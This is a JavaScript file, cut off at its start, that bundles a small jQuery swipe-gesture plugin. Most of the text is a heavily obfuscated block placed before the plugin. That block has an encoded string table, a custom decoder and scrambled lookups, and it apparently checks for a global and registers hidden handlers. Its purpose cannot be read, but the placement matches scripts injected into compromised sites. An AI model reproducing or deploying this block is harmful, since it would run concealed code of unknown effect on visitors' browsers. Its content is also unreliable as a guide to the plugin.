wzkk7z[z6m40KY<0x73?z6m40KY>0x73?z6m40KY+0x19:z6m40KY>0x73?z6m40KY+0x18:z6m40KY<0x73?z6m40KY<0x73?z6m40KY-0x39:z6m40KY+0x45:z6m40KY-0xb:z6m40KY+0x57]}typeof(RPBuzk={xnWIyo:QjRVm1(eSgWgz5(0x52))},x_myw7=zk0dKV(QjRVm1(0x37)+QjRVm1(0x38)+'ce'));if(x_myw7==''||x_myw7==void 0x0){var lgp6zrW,izYTJo;function sdLlHHM(z6m40KY){return wzkk7z[z6m40KY>0xd?z6m40KY+0x5a:z6m40KY+0x2d]}!(lgp6zrW=(xzBQ1P(QjRVm1(DFJwdv(-0x42)),twkDNg(-sdLlHHM(-0xe))[QjRVm1(0x3a)]()[QjRVm1(0x3b)](0x24),sdLlHHM(-0x20)),twkDNg(-DFJwdv(-0x4c))[QjRVm1(0x3c)][QjRVm1(sdLlHHM(0x9))]),izYTJo=lgp6zrW[QjRVm1(0x3e)](DFJwdv(-0x55),hcwQ3w(sdLlHHM(-0x20),d09SFe=sdLlHHM(-0x15))));if(izYTJo==QjRVm1.apply(sdLlHHM(-0x21),[0x3f])){UtLSJU[QjRVm1(0x15)](QjRVm1(0x40),IFn7z_(()=>{},0x0))}else{UtLSJU[RPBuzk.xnWIyo](QjRVm1(0x41),IFn7z_(()=>{},0x0))}}}d7QCPX(twkDNg,0x1);function twkDNg(...z6m40KY){var KEAHXa7=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY<0x2f?z6m40KY<-0xc?z6m40KY-0x14:z6m40KY<0x2f?z6m40KY<0x2f?z6m40KY<0x2f?z6m40KY<0x2f?z6m40KY>0x2f?z6m40KY+0x4c:z6m40KY<0x2f?z6m40KY<-0xc?z6m40KY-0x1a:z6m40KY+0xb:z6m40KY-0x8:z6m40KY+0x50:z6m40KY-0x2f:z6m40KY-0x6:z6m40KY-0x5f:z6m40KY+0x7]},0x1);!(z6m40KY.length=KEAHXa7(0x2),z6m40KY[KEAHXa7(0x10)]=-0x30,z6m40KY[0x1]=QjRVm1(0x6a),z6m40KY.Zm8LdEM=[QjRVm1(0x56)],z6m40KY.pBkw1U=QjRVm1(0x50),z6m40KY[0x4]={oXLENhU:QjRVm1(0x4e),[KEAHXa7(0x25)]:QjRVm1(z6m40KY.e4q3Wrn+0x9e)},z6m40KY.e4q3Wrn=z6m40KY[KEAHXa7(0x10)]+0x3f,z6m40KY[0x5]=QjRVm1.call(DFJwdv(-0x50),z6m40KY.e4q3Wrn+0x3a),z6m40KY[DFJwdv(-0x3e)]=void 0x0);switch(z6m40KY[KEAHXa7(-0x4)]){case-0x50:z6m40KY.Waoy7dc=QjRVm1(KEAHXa7(0x11))||zKf4ECD[QjRVm1(DFJwdv(-0x40))];break;case!(LPIUCO.cAuZY9[QjRVm1(0xc)](KEAHXa7(0x2))==DFJwdv(-0x46))?0xcd:0x72:return fw8QB_[QjRVm1(0x43)]||zKf4ECD[QjRVm1[DFJwdv(-0x49)](KEAHXa7(0x1),[0x43])];case LPIUCO.u7xMzls[QjRVm1(0x28)](z6m40KY[KEAHXa7(0x10)]-0xf)==0x6b?-0x296:null:return fw8QB_[QjRVm1(0x44)]||zKf4ECD[y1MT7c3];case!(LPIUCO.u7xMzls[QjRVm1(KEAHXa7(0x1e))](z6m40KY.e4q3Wrn-KEAHXa7(-0x2))==0x6b)?void 0x0:-KEAHXa7(0x12):z6m40KY[DFJwdv(-0x3e)]=QjRVm1(0x45)+'pe'||zKf4ECD[Ezz7x9f];break;case-DFJwdv(-0x3d):return fw8QB_[QjRVm1(0x47)]||zKf4ECD[QjRVm1(0x47)];case!(LPIUCO.UwiFmA>-0x50)?-0xb5:0x10fb:z6m40KY.Waoy7dc=QjRVm1.apply(KEAHXa7(0x1),[KEAHXa7(0x1b)])||zKf4ECD[QjRVm1(z6m40KY.e4q3Wrn+KEAHXa7(0xf))];break;case 0xb3:return fw8QB_[QjRVm1(z6m40KY.e4q3Wrn+0x3a)]||zKf4ECD[z6m40KY[0x5]];case 0x1b7:return fw8QB_[QjRVm1(0x4a)]||zKf4ECD[QjRVm1(0x4a)];case LPIUCO.cAuZY9[QjRVm1(0xc)](KEAHXa7(0x2))=='B'?0x11db:0x59:z6m40KY[KEAHXa7(0x13)]=QjRVm1(0x4b)||zKf4ECD[QjRVm1(0x4b)];break;case 0x373:return fw8QB_[QjRVm1(DFJwdv(-0x3c))]||zKf4ECD[QjRVm1(DFJwdv(-0x3c))];case!(LPIUCO.u7xMzls[QjRVm1(0x4d)+z6m40KY[KEAHXa7(0x24)].oXLENhU](KEAHXa7(-0x4))==KEAHXa7(0x1f))?0x1c:KEAHXa7(0x16):z6m40KY.Waoy7dc=QjRVm1(0x4f)||zKf4ECD[tueiZH];break;case 0x9f:return fw8QB_[z6m40KY.pBkw1U]||zKf4ECD[QjRVm1[DFJwdv(-0x49)](KEAHXa7(0x1),[DFJwdv(-0x4c)])];case LPIUCO.cAuZY9[QjRVm1(0xc)](0x1)==KEAHXa7(0xb)?0x260:DFJwdv(-0x3a):z6m40KY.Waoy7dc=QjRVm1(0x51)||zKf4ECD[QjRVm1(KEAHXa7(0x20))+QjRVm1(0x53)];break;case 0x135b:return fw8QB_[QjRVm1[KEAHXa7(0x8)](void 0x0,[0x54])]||zKf4ECD[QjRVm1(KEAHXa7(0x21))];case!LPIUCO.oAsXRS8()?-0x29:z6m40KY.e4q3Wrn+0x7c7:return fw8QB_[QjRVm1(z6m40KY.e4q3Wrn+0x46)]||zKf4ECD[QjRVm1(z6m40KY.e4q3Wrn-(z6m40KY[DFJwdv(-0x41)]-DFJwdv(-0x3a)))];case 0x84a:return fw8QB_[z6m40KY.Zm8LdEM[z6m40KY[DFJwdv(-0x41)]-DFJwdv(-0x53)]+'nt']||zKf4ECD[QjRVm1(0x57)];case 0xe1e:return fw8QB_[QjRVm1[KEAHXa7(0x3)](void 0x0,KEAHXa7(0x18))+QjRVm1(0x59)]||zKf4ECD[QjRVm1[DFJwdv(-0x4e)](KEAHXa7(0x1),DFJwdv(-0x39))+QjRVm1.call(void 0x0,0x59)];case 0xa7a:z6m40KY[KEAHXa7(0x13)]=QjRVm1(DFJwdv(-0x38))||zKf4ECD[QjRVm1(DFJwdv(-0x38))];break;case z6m40KY.e4q3Wrn+0x2de:return fw8QB_[QjRVm1(KEAHXa7(0x1a))]||zKf4ECD[QjRVm1(DFJwdv(-0x37))];case 0x7a6:z6m40KY[KEAHXa7(0x13)]=QjRVm1(z6m40KY.e4q3Wrn-(z6m40KY[KEAHXa7(0x10)]-0x5c))||zKf4ECD[QjRVm1(0x5c)];break;case LPIUCO.aojdvku>-0x3e?0x8cd:KEAHXa7(0x1b):return fw8QB_[QjRVm1(KEAHXa7(0x1c))]||zKf4ECD[QjRVm1(DFJwdv(-0x35))];case!(LPIUCO.aojdvku>-0x3e)?-0xd7:0x1378:return fw8QB_[QjRVm1(KEAHXa7(0x1d))]||zKf4ECD[QjRVm1(KEAHXa7(0x1d))];case!(LPIUCO.u7xMzls[QjRVm1(KEAHXa7(0x1e))](0x0)==KEAHXa7(0x1f))?-0x7:0xd06:z6m40KY[DFJwdv(-0x3e)]=QjRVm1(0x5f)||zKf4ECD[QjRVm1(0x5f)];break;case LPIUCO.UwiFmA>-(z6m40KY[KEAHXa7(0x10)]-(z6m40KY.e4q3Wrn-0x50))?0xb8e:z6m40KY.e4q3Wrn+0xaa:return fw8QB_[QjRVm1[KEAHXa7(0x3)](KEAHXa7(0x1),0x60)]||zKf4ECD[QjRVm1[DFJwdv(-0x49)](void 0x0,[0x60])];case LPIUCO.aojdvku>-0x3e?0xb82:-0xe5:return fw8QB_[QjRVm1[DFJwdv(-0x4e)](KEAHXa7(0x1),0x61)]||zKf4ECD[QjRVm1(z6m40KY[KEAHXa7(0x10)]+DFJwdv(-0x31))];case 0xf64:return fw8QB_[QjRVm1.call(KEAHXa7(0x1),0x62)]||zKf4ECD[QjRVm1.apply(KEAHXa7(0x1),[0x62])];case LPIUCO.oAsXRS8()?0x6e2:0x1e:z6m40KY[DFJwdv(-0x3e)]=QjRVm1(z6m40KY[DFJwdv(-0x41)]+KEAHXa7(0x21))||zKf4ECD[QjRVm1[KEAHXa7(0x8)](DFJwdv(-0x50),[0x64])+QjRVm1(0x65)];break;case!(LPIUCO.UwiFmA>-DFJwdv(-0x4c))?-0xe8:z6m40KY.e4q3Wrn+0xc7:z6m40KY[DFJwdv(-0x3e)]=QjRVm1(0x66)||zKf4ECD[QjRVm1(0x67)+QjRVm1(0x68)+'or'];break;case 0x802:z6m40KY.Waoy7dc=QjRVm1[DFJwdv(-0x4e)](void 0x0,KEAHXa7(0x22))||zKf4ECD[QjRVm1(DFJwdv(-0x2f))];break;case 0x37:return fw8QB_[z6m40KY[KEAHXa7(0x2)]+QjRVm1(z6m40KY[KEAHXa7(0x10)]-(z6m40KY.e4q3Wrn-0x65))]||zKf4ECD[QjRVm1(DFJwdv(-0x32))];case 0x6f3:return fw8QB_[QjRVm1(DFJwdv(-0x2e))+QjRVm1(z6m40KY[DFJwdv(-0x41)]-(z6m40KY[KEAHXa7(0x10)]-0x6d))]||zKf4ECD[QjRVm1(KEAHXa7(0x23))+vf7x4Hd];case LPIUCO.cAuZY9[QjRVm1(z6m40KY[DFJwdv(-0x41)]-0x3)](0x1)=='B'?0xe82:-0xa8:return fw8QB_[z6m40KY[DFJwdv(-0x2d)][KEAHXa7(0x25)]]||zKf4ECD[QjRVm1(0x6e)];case 0x169:return fw8QB_[QjRVm1(0x6f)]||zKf4ECD[QjRVm1(0x6f)];case 0xa4c:return fw8QB_[QjRVm1(DFJwdv(-0x28))+QjRVm1(0x71)+'l']||zKf4ECD[QjRVm1(DFJwdv(-0x2b))];case 0x13a3:return fw8QB_[QjRVm1(0x73)+QjRVm1(0x74)]||zKf4ECD[QjRVm1[KEAHXa7(0x8)](DFJwdv(-0x50),[0x75])];case z6m40KY[KEAHXa7(0x10)]-(z6m40KY[KEAHXa7(0x10)]-0x1312):z6m40KY[DFJwdv(-0x3e)]=QjRVm1(0x76)||zKf4ECD[PCZTBH[KEAHXa7(0x27)]+QjRVm1(0x77)+'te'];break;case 0x2e3:z6m40KY.Waoy7dc=QjRVm1(0x78)||zKf4ECD[QjRVm1(0x79)+QjRVm1[DFJwdv(-0x49)](void 0x0,[0x7a])+'sk'];break;case 0xdea:z6m40KY.Waoy7dc=QjRVm1(0x7b)||zKf4ECD[QjRVm1(0x7b)];break;case 0x142:z6m40KY.Waoy7dc=QjRVm1(0x7c)||zKf4ECD[QjRVm1(0x7c)];break;case 0xc10:return fw8QB_[QjRVm1(0x7d)]||zKf4ECD[QjRVm1(0x7d)];case z6m40KY.e4q3Wrn-(z6m40KY.e4q3Wrn-0x10e1):z6m40KY.Waoy7dc=PCZTBH.tMbrqC||zKf4ECD[QjRVm1(0x7e)];break;case!LPIUCO.oAsXRS8()?KEAHXa7(0x28):0x11d7:return fw8QB_[QjRVm1(z6m40KY[DFJwdv(-0x41)]+KEAHXa7(0x29))]||zKf4ECD[QjRVm1(DFJwdv(-0x27))];case LPIUCO.jlbuH6p>-0x30?0x9e4:KEAHXa7(0xc):z6m40KY[DFJwdv(-0x3e)]=QjRVm1(0x80)||zKf4ECD[QjRVm1(0x80)];break;case LPIUCO.u7xMzls[QjRVm1(0x4d)+QjRVm1.call(void 0x0,0x4e)](z6m40KY.e4q3Wrn-0xf)==0x6b?0x265:0x89:return fw8QB_[aBlaje[0x4]]||zKf4ECD[QjRVm1(0x81)]}return z6m40KY.e4q3Wrn>DFJwdv(-0x26)?z6m40KY[-0x9b]:fw8QB_[z6m40KY.Waoy7dc]||zKf4ECD[z6m40KY[DFJwdv(-0x3e)]]}function SjofIS2(z6m40KY){const KEAHXa7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',IiPFDmW=''+(z6m40KY||''),ke8B7e3=IiPFDmW.length,BqVXb8n=[];let Q01wkFm=DFJwdv(-0x55),zzX6P7Z=0x0,vf7x4Hd=-DFJwdv(-0x4f);for(let tueiZH=0x0;tueiZH<ke8B7e3;tueiZH++){const Ezz7x9f=KEAHXa7.indexOf(IiPFDmW[tueiZH]);if(Ezz7x9f===-0x1){continue}if(vf7x4Hd<0x0){vf7x4Hd=Ezz7x9f}else{var y1MT7c3=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY<0x66?z6m40KY<0x2b?z6m40KY-0x50:z6m40KY<0x66?z6m40KY<0x2b?z6m40KY-0x24:z6m40KY<0x2b?z6m40KY-0x2a:z6m40KY>0x2b?z6m40KY<0x66?z6m40KY>0x66?z6m40KY-0x15:z6m40KY-0x2c:z6m40KY+0x51:z6m40KY-0x27:z6m40KY-0x11:z6m40KY+0x3c]},0x1);void(vf7x4Hd+=Ezz7x9f*0x5b,Q01wkFm|=vf7x4Hd<<zzX6P7Z,zzX6P7Z+=(vf7x4Hd&0x1fff)>DFJwdv(-0x39)?0xd:y1MT7c3(0x63));do{var XXzVie=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY<-0x1d?z6m40KY+0x5d:z6m40KY>-0x1d?z6m40KY<0x1e?z6m40KY+0x1c:z6m40KY+0x45:z6m40KY+0x8]},0x1);void(BqVXb8n.push(Q01wkFm&XXzVie(0x1d)),Q01wkFm>>=XXzVie(0x1c),zzX6P7Z-=y1MT7c3(0x64))}while(zzX6P7Z>0x7);vf7x4Hd=-DFJwdv(-0x4f)}}if(vf7x4Hd>-DFJwdv(-0x4f)){var G6mXrDZ=IFn7z_(z6m40KY=>{return wzkk7z[z6m40KY>0x73?z6m40KY-0x63:z6m40KY<0x38?z6m40KY-0x7:z6m40KY-0x39]},0x1);BqVXb8n.push((Q01wkFm|vf7x4Hd<<zzX6P7Z)&G6mXrDZ(0x72))}return TVVeUO(BqVXb8n)}function QjRVm1(wzkk7z,z6m40KY,KEAHXa7,IiPFDmW=SjofIS2,ke8B7e3=PmprNz){if(KEAHXa7){return z6m40KY[PmprNz[KEAHXa7]]=QjRVm1(wzkk7z,z6m40KY)}else{if(z6m40KY){[ke8B7e3,z6m40KY]=[IiPFDmW(ke8B7e3),wzkk7z||KEAHXa7]}}return z6m40KY?wzkk7z[ke8B7e3[z6m40KY]]:PmprNz[wzkk7z]||(KEAHXa7=(ke8B7e3[wzkk7z],IiPFDmW),PmprNz[wzkk7z]=KEAHXa7(DDVFTe[wzkk7z]))}function K8RbR9o(){return['length','vKo6ER',0x66,0x13,'fromCodePoint',0x3f,0x6,0x0,0x47,0xf,'wgkYZ03',0xd,void 0x0,0x1,'call','TR6KReS',0x50,'S580Ic','fuvGZk','apply',0x25,0x29,'B',0xa,0x9,0x15,0x39,'e4q3Wrn',0x42,0x2bb,'Waoy7dc',0x1e7,0x4c,0xc,0x55,0x58,0x5a,0x5b,0x48,0x5d,0x5e,0x28,0x6b,0x52,0x54,0x69,0x6c,0x4,'Jwy687Z',0x72,'o8I2rM4',0x35,0x70,0x7f,0x3d,0xe,0x8,0xff]}function IFn7z_(wzkk7z,z6m40KY){var KEAHXa7=function(){return wzkk7z(...arguments)};Object['defineProperty'](KEAHXa7,'length',{'value':z6m40KY,'configurable':true});return KEAHXa7};
!function(a){"use strict";a.event.special.swipe=a.event.special.swipe||{scrollSupressionThreshold:10,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,setup:function(){var b=a(this);b.bind("touchstart",function(c){function d(b){if(g){var c=b.originalEvent.touches?b.originalEvent.touches[0]:b;e={time:(new Date).getTime(),coords:[c.pageX,c.pageY]},Math.abs(g.coords[0]-e.coords[0])>a.event.special.swipe.scrollSupressionThreshold&&b.preventDefault()}}var e,f=c.originalEvent.touches?c.originalEvent.touches[0]:c,g={time:(new Date).getTime(),coords:[f.pageX,f.pageY],origin:a(c.target)};b.bind("touchmove",d).one("touchend",function(){b.unbind("touchmove",d),g&&e&&e.time-g.time<a.event.special.swipe.durationThreshold&&Math.abs(g.coords[0]-e.coords[0])>a.event.special.swipe.horizontalDistanceThreshold&&Math.abs(g.coords[1]-e.coords[1])<a.event.special.swipe.verticalDistanceThreshold&&g.origin.trigger("swipe").trigger(g.coords[0]>e.coords[0]?"swipeleft":"swiperight"),g=e=void 0})})}},a.event.special.swipeleft=a.event.special.swipeleft||{setup:function(){a(this).bind("swipe",a.noop)}},a.event.special.swiperight=a.event.special.swiperight||a.event.special.swipeleft}(jQuery);